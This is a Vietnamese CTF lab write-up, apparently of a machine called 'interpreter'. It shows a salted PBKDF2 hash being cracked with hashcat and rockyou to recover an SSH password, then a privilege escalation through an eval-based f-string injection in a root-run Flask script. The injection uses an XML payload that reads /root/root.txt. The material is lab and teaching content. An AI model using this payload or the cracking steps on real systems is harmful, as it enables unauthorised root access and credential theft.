
Cấu trúc gồm 8 byte salt + 32 byte password

Ở trước là salt (bbff8b0413949da7) còn lại là password bị mã hóa (62c8506c30ea080cf2db511d2b939f641243d4d7b8ad76b55603f90b32ddf0fb)
Tuy đã thêm chống bruteforce, nhưng nếu mật khẩu đủ yếu và máy crack đủ mạnh thì việc lấy được mật khẩu là hoàn toàn khả thi
Mình dùng hashcat với mode 10900, tìm thấy format hash như sau

Sau khi ghép ta được hash sha256:600000:u/+LBBOUnac=:YshQbDDqCAzy21EdK5OfZBJD1Ne4rXa1VgP5CzLd8Ps=
1
hashcat -m 10900 hash /usr/share/wordlists/rockyou.txt -D 2


Sau vài giây mình lấy được mật khẩu là snowflake1 cho user sedric.
Đăng nhập vào ssh với user này ta thu được user flag
Privilege Escalation
1
2
3
4

sedric@interpreter:~$ id
uid=1000(sedric) gid=1000(sedric) groups=1000(sedric)
sedric@interpreter:~$ cd /root
-bash: cd: /root: Permission denied
Giờ chúng ta cần leo quyền để vào được root để lấy root flag, mình dùng linpeas.
Để chuyển được file linpeas.sh vào máy bị xâm nhập, mình mở http server rồi wget file về
1
2
3
4
5
6
╔══════════╣ Readable files belonging to root and readable by me but not world readable
-rw-r----- 1 root sedric 33 Mar  8 22:59 /home/sedric/user.txt
-rwxr----- 1 root sedric 2332 Sep 19 09:27 /usr/local/bin/notif.py


root        3532  0.0  0.7  39872 31172 ?        Ss   Mar08 0:04 /usr/bin/python3 /usr/local/bin/notif.py
Từ output này có vài điểm đáng chú ý để leo thang đặc quyền. Tại file /usr/local/bin/notif.py chạy với quyền root được phân quyền - rwx r-- ---
Trong đó:
1
2
3
4
-	file thường
rwx	quyền của owner
r--	quyền của group
---	quyền của others
Vì sedric nằm trong group sedric nên ta có quyền r– (read)
Xem nội dung của file notif.py, mình phát hiện ra vị trí có thể inject được mã nhằm chạy với quyền root
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
#!/usr/bin/env python3
"""
Notification server for added patients.
This server listens for XML messages containing patient information and writes formatted notifications to files in /var/secure-health/patients/.
It is designed to be run locally and only accepts requests with preformated data from MirthConnect running on the same machine.
It takes data interpreted from HL7 to XML by MirthConnect and formats it using a safe templating function.
"""
from flask import Flask, request, abort
import re
import uuid
from datetime import datetime
import xml.etree.ElementTree as ET, os

app = Flask(__name__)
USER_DIR = "/var/secure-health/patients/"; os.makedirs(USER_DIR, exist_ok=True)

def template(first, last, sender, ts, dob, gender):
    pattern = re.compile(r"^[a-zA-Z0-9._'\"(){}=+/]+$")
    for s in [first, last, sender, ts, dob, gender]:
        if not pattern.fullmatch(s):
            return "[INVALID_INPUT]"
    # DOB format is DD/MM/YYYY
    try:
        year_of_birth = int(dob.split('/')[-1])
        if year_of_birth < 1900 or year_of_birth > datetime.now().year:
            return "[INVALID_DOB]"
    except:
        return "[INVALID_DOB]"
    template = f"Patient {first} {last} ({gender}),  years old, received from {sender} at {ts}"
    try:
        return eval(f"f'''{template}'''")
    except Exception as e:
        return f"[EVAL_ERROR] {e}"

@app.route("/addPatient", methods=["POST"])
def receive():
    if request.remote_addr != "127.0.0.1":
        abort(403)
    try:
        xml_text = request.data.decode()
        xml_root = ET.fromstring(xml_text)
    except ET.ParseError:
        return "XML ERROR\n", 400
    patient = xml_root if xml_root.tag=="patient" else xml_root.find("patient")
    if patient is None:
        return "No <patient> tag found\n", 400
    id = uuid.uuid4().hex
    data = {tag: (patient.findtext(tag) or "") for tag in ["firstname","lastname","sender_app","timestamp","birth_date","gender"]}
    notification = template(data["firstname"],data["lastname"],data["sender_app"],data["timestamp"],data["birth_date"],data["gender"])
    path = os.path.join(USER_DIR,f"{id}.txt")
    with open(path,"w") as f:
        f.write(notification+"\n")
    return notification

if __name__=="__main__":
    app.run("127.0.0.1",54321, threaded=True)
Tại hàm template() chỗ nguy hiểm là:
1
2
template = f"Patient {first} {last} ({gender}),  years old, received from {sender} at {ts}"
return eval(f"f'''{template}'''")
Nếu một phần input lọt qua được kiểm tra và chui vào biểu thức trong {…}, thì code Python có thể bị thực thi với quyền của process đang chạy (root).
Ví dụ request XML gửi lên có dữ liệu:
1
2
3
4
5
6
firstname   = John
lastname    = Doe
gender      = M
sender_app  = MIRTH
timestamp   = 2025-03-08
birth_date  = 01/01/1990
Sau khi đi qua dòng trên, biến template sẽ có giá trị:
1
Patient John Doe (M), {datetime.now().year - year_of_birth} years old, received from MIRTH at 2025-03-08
Thì khi đó {datetime.now().year - year_of_birth} vẫn chưa được tính, khi vào trong eval thì nó thành
1
f'''Patient John Doe (M), {datetime.now().year - year_of_birth} years old, received from MIRTH at 2025-03-08'''
Và đoạn mã đó sẽ được thực thi, nếu ta tạo file xml chứa mã thực thi có thể vượt qua được pattern thì chúng ta có thể thực thi nó với quyền root
1
2
3
4
    pattern = re.compile(r"^[a-zA-Z0-9._'\"(){}=+/]+$")
    for s in [first, last, sender, ts, dob, gender]:
        if not pattern.fullmatch(s):
            return "[INVALID_INPUT]"
Đây là kết quả debug thử với logic như trên trong vscode


Okay, bây giờ tiến hành khai thác thôi, theo script trên chỉ cho phép các kí tự trong ngoặc vuông [a-zA-Z0-9._'\"(){}=+/], cho nên ta có thể dùng payload này:
1
2
3
4
5
6
7
8
9
10
11
<?xml version="1.0"?>
<patients>
    <patient>
        <firstname>{open("/root/root.txt").read()}</firstname>
        <lastname>Doe</lastname>
        <sender_app>MirthConnect</sender_app>
        <timestamp>20240308143022</timestamp>
        <birth_date>15/05/1985</birth_date>
        <gender>M</gender>
    </patient>
</patients>

Trên local đã khai thác thành công, giờ thì triển khai trên server rồi lấy flag thôi 😉

This post is licensed under CC BY 4.0 by the author.